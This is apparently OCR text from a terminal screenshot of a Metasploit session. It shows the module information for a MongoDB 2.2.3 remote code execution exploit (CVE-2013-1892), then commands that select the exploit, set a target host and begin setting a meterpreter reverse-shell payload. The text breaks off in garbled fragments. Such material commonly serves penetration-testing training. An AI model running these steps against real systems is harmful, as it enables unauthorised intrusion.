 root@jaylinux: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS yes The target address range or CIDR identifier
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload information:
Description:
This module exploits the nativeHelper feature from spiderMonkey
which allows remote code execution by calling it with specially
crafted arguments. This module has been tested successfully on
MongoDB 2.2.3 on Ubuntu 10.04 and Debian Squeeze.
References:
https://cvedetails.com/cve/CVE-2013-1892/
OSVDB (91632)
http://www.securityfocus.com/bid/58695
http://blog.scrt.ch/2013/03/24/mongodb-0-day-ssji-to-rce/
msf5 exploit(linux/misc/mongod_native_helper) > use exploit/linux/misc/mongod_native_helper
msf5 exploit(linux/misc/mongod_native_helper) > set RHOSTS 10.23.58.71
RHOSTS => 10.23.58.71
msf5 exploit(linux/misc/mongod_native_helper) > set PAYLOAD linux/x86/meterpreter/reverse_
$_
M
vm